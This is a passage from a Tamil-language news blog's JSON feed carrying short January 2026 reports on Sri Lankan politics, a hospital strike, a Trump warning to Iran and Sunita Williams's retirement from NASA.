எச்சரிக்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s72-c\/US-SL-1024x585.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7571266568187769814"},"published":{"$t":"2026-01-22T05:54:00.000+01:00"},"updated":{"$t":"2026-01-22T05:54:01.058+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s798\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"798\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s16000\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eபதில் தாக்குதல் தாக்குதல் நடத்தும் போது எதிரில் இருப்பர்கள் காவி உடை அணிந்தவர்களா, கோட் சூட் அணிந்தவரா அல்லது தேசிய உடை அணிந்தவரா என்பது குறித்து கரிசனை கொள்ளப் போவதில்லை. அரசியல் செய்ய வருவதனால் அந்த ஆடைகளை களைந்து விட்டு வரவேண்டும். எதை அணிந்திருந்தாலும் பதில் தாக்குதல் நடத்தப்படும் என அமைச்சர் கே.டி. லால்காந்த தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅரசியல் எதிரிகள் மேற்கொள்ளும் தாக்குதல்களை வேடிக்கை பார்த்து கொண்டிருக்கப் போவதில்லை. உரிய நேரத்தில் பதில் தாக்குதல் நடத்தப்படும்\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1965ம் ஆண்டு முதல் தமது கட்சி எதிர்க்கட்சியில் மிகவும் கடினமான பயணத்தை மேற்கொண்டது எனவும் துரோகிகளினால் தங்களது சகாக்கள் படுகொலை செய்யப்பட்ட சூழ்நிலைகளில் முன்னெடுத்த அரசியலை விடவும் ஆளும் கட்சியில் அரசியல் செய்வது எளிதானது என தெரிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆட்சி அதிகாரம் கிடைக்கப் பெற்றுள்ள போதிலும், அரச அதிகாரத்தையும் பெற்றுக்கொள்ளும் போராட்டத்தில் ஈடுபட்டுள்ளதாக அவர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7571266568187769814\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html","title":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s72-c\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3590475869753273438"},"published":{"$t":"2026-01-21T13:39:00.004+01:00"},"updated":{"$t":"2026-01-21T13:39:41.806+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அக்கரைப்பற்று மருத்துவமனை வேலைநிறுத்தப் போராட்டம் நியாயமற்றது "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s800\/nalintha.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s16000\/nalintha.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகிழக்கு மாகாண மக்களைப் பாதிப்புக்குள்ளாக்கும் வகையில், ஒரு தனி நபரை நீக்குவதற்காக முன்னெடுக்கப்படும் இந்த வேலைநிறுத்தம் மிகவும் அநீதியானது. அரசாங்க வைத்திய அதிகாரிகள் சங்கத்தினால் அக்கரைப்பற்று ஆதார மருத்துவமனையில் முன்னெடுக்கப்பட்டு வரும் வேலைநிறுத்தப் போராட்டம் நியாயமற்றது என அமைச்சர் \u0026nbsp;நளிந்த ஜயதிஸ்ஸ தெரிவித்துள்ளார். நாடாளுமன்றத்தில் இன்று (21) உரையாற்றிய போதே அவர் இதனைத் தெரிவித்தார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅக்கரைப்பற்று ஆதார மருத்துவமனையின் தற்போதைய மருத்துவ அத்தியட்சகரை பதவியிலிருந்து நீக்குமாறே வைத்திய அதிகாரிகள் சங்கம் கோரிக்கை விடுத்துள்ளது. \u0026nbsp;குறித்த மருத்துவ அத்தியட்சகரின் நியமனம் அரச சேவை ஆணைக்குழுவின் அனுமதியுடன் வழங்கப்பட்டுள்ளது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே, ஆரம்பகட்ட விசாரணைகள் நிறைவடைவதற்கு முன்னர் அவரை தன்னிச்சையாக பதவியிலிருந்து நீக்க முடியாது என அமைச்சர் சுட்டிக்காட்டினார். \u0026nbsp;தற்போது இது தொடர்பான விசாரணைகள் நடைபெற்று வருகின்றன. \u0026nbsp;விசாரணைகளில் அவர் குற்றவாளியாகக் காணப்படும் பட்சத்தில் மட்டுமே அமைச்சு நடவடிக்கை எடுக்க முடியும் \u0026nbsp;என தெரிவித்தார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3590475869753273438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_312.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3590475869753273438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3590475869753273438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_312.html","title":"அக்கரைப்பற்று மருத்துவமனை வேலைநிறுத்தப் போராட்டம் நியாயமற்றது "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOpymYxr39rV6E9eppQVNIFKhP608vl1mHa3goTnU_kSsAh8nIk1vSpoextz4QBvWxb6QLOoKG76LedPQdhyc_YNRYRVR_46VobgUIEh0bDv45hK66dtWGXpGhg6XcZV3uHGAi0w40IH5NqC-vIMlWrepCOb3u8iAf2e5m27WS1M7Hm4R6LdDlOi3GrFB\/s72-c\/nalintha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1700397713505425011"},"published":{"$t":"2026-01-21T12:44:00.008+01:00"},"updated":{"$t":"2026-01-21T12:45:09.203+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"என்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் -  ஈரானுக்கு டிரம்ப் மிரட்டல்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s770\/afp_6858e3c4c7e7-1750655940.jpg.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"770\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s16000\/afp_6858e3c4c7e7-1750655940.jpg.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎன்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் என்று ஈரானுக்கு டிரம்ப் முன்னெப்போதும் இல்லாத வகையில் மிரட்டல் விடுத்துள்ளார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1700397713505425011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_750.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1700397713505425011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1700397713505425011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_750.html","title":"என்னை படுகொலை செய்ய முயன்றால், பூமியிலிருந்தே துடைத்துவிடுவேன் -  ஈரானுக்கு டிரம்ப் மிரட்டல்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQKsdGAEEp3Q2nYk8otEfzP37dW0qZTWJmKVyYBS9aON2J9p3VfzKKPIfWA61JwXkkiQu_YB8bbfRtyJO2wkAavIk6MKCBEJuAdTrMmkqtSyWGqCUUJngERLY59ZjInGYvFn1a6qkz8J5AbPTed-H7BM0UqI5OZu0_ztQoYrTyk3DBKVQK32EcqwSxgRm\/s72-c\/afp_6858e3c4c7e7-1750655940.jpg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7454488072777077832"},"published":{"$t":"2026-01-21T12:18:00.003+01:00"},"updated":{"$t":"2026-01-21T12:18:28.222+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s1000\/Sunita_01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"666\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s16000\/Sunita_01.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவிண்வெளி வீராங்கனையான சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு பெறுவதாக, அறிவித்துள்ளார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅமெரிக்க கடற்படையில் விமானியாக சேர்ந்த சுனிதா வில்லியம்ஸை 1998இல் அமெரிக்க விண்வெளி ஆராய்ச்சி நிறுவனமான நாசா அழைத்துக் கொண்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2006 ஆம் ஆண்டு முதல்முறையாக அவர் விண்வெளிக்கு சென்றார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் 2024 ஆம் ஆண்டு 59 வயதான சுனிதா வில்லியம்ஸ், புட்ச் வில்மோரும்(62) மற்றும் சில குழுவினருடன் போயிங் ஸ்டார்லைனர் என்ற விண்கலம் மூலம் சர்வதேச விண்வெளி நிலையத்துக்கு அனுப்பப்பட்டனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E8 நாட்கள் தங்கி இருந்து பூமிக்கு திரும்ப வேண்டிய அவர்கள், போயிங் ஸ்டார்லைனர் விண்கலத்தில் ஏற்பட்ட தொழில்நுட்ப கோளாறு காரணமாக அங்கேயே தங்கியிருந்துள்ளனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E286 நாட்கள் நாட்களுக்கு பின்னர் 2025 ஆம் ஆண்டு மார்ச் 18 ஆம் திகதி சுனிதா வில்லியம்ஸ் மற்றும் புட்ச் வில்மோர் பூமிக்கு அழைத்து வரப்பட்டனர்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்தநிலையில், 27 ஆண்டுகள் நாசாவில் பணிபுரிந்த விண்வெளி வீராங்கனை சுனிதா வில்லியம்ஸ் ஓய்வு பெறுவதாக அறிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7454488072777077832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_50.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7454488072777077832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7454488072777077832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_50.html","title":"சுனிதா வில்லியம்ஸ் நாசாவில் இருந்து ஓய்வு"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsVycUxqdZgZccdsDrLBAtlH03Z67UEXb55XcMxNACHk07y5dtVDk8ue9CHOrblW7cG2C9o3xoQUSnL8f30R2ZYzsD4hrD1r2mQgqTmagdvGS6TfZPiMcDCz0ltuMvkBin67J7piej1RM8RgQfh8r2cxFH4IDUIYyiftd1_-qwaN92pKVUhBECAME3jmb2\/s72-c\/Sunita_01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8814207422595809346"},"published":{"$t":"2026-01-21T11:47:00.002+01:00"},"updated":{"$t":"2026-01-21T11:47:52.717+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"கல்வி மறுசீரமைப்புகளை மேற்கொள்ளும்போது பல்கலைக்கழக விரிவுரையாளர்கள் உள்ளிட்ட நிபுணர்களைக் கொண்ட பொறிமுறை நிறுவப்படும் - ஜனாதிபதி"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s1600\/Unknown.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1276\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8By-aeG46jehQK63XYXudA5kRX2pNN81VTB_fT4Ih35104P039McZ13FLUzoCVAJPWAYdfhibDqc6WHtgx7e-AbZ2lVIKHv6kYIMeli-wFuaLBYWjMaBuF5YHiIJH-ZMRy5ErTNCx1LUCiAtEtx8LNcjnYqtwrkzcmf9_7CGu1Rob0PNsfzxt4aQ2vUcR\/s16000\/Unknown.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகல்வி மறுசீரமைப்புகளை நடைமுறைப்படுத்துவதில் எழுந்துள்ள பிரச்சனைகளைத் தீர்ப்பதற்காக பல்கலைக்கழக விரிவுரையாளர்கள், நிபுணர்கள் உள்ளிட்ட அனைத்து தரப்பினர்களையும் ஒன்றிணைத்த, முறையான சட்டக் கட்டமைப்புடன் கூடிய \u0026nbsp;பொறிமுறையை நிறுவுவதற்கு அரசாங்கம் நடவடிக்கை எடுத்து வருவதாக ஜனாதிபதி அநுர குமார திசாநாயக்க தெரிவித்தார்.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபல்கலைக்கழக ஆசிரியர் சங்க சம்மேளனத்துடன் இன்று (21) \u0026nbsp;ஜனாதிபதி அலுவலகத்தில் நடைபெற்ற கலந்துரையாடலின் போதே ஜனாதிபதி அநுர குமார திசாநாயக்க இதனைத் தெரிவித்தார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eதற்போதுள்ள சட்ட திட்டங்கள் மற்றும் விதிமுறைகளின்படி, தேசிய கல்வி நிறுவகத்தை அடிப்படையாகக் கொண்ட கட்டமைப்பின் மூலம், கல்வி மறுசீரமைப்புகளை செயல்படுத்துவதில் எழுந்துள்ள சிக்கல்களை பல்கலைக்கழக விரிவுரையாளர்கள் (FUTA) இங்கு எடுத்துக்காட்டினர்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபுதிய கல்வி மறுசீரமைப்புகளுக்கான தேவையை தமது சங்கம் ஏற்றுக்கொள்வதாகவும், நகர்ப்புற பாடசாலைகளில் உள்ள பிள்ளைகளை விட கிராமப்புற பாடசாலைகளில் உள்ள பிள்ளைகளுக்கு புதிய கல்வி மறுசீரமைப்புகள் தேவைப்படுவதாகவும் அவர்கள் மேலும் சுட்டிக்காட்டினர்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8814207422595809346\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_864.html#comment-form","title":"0 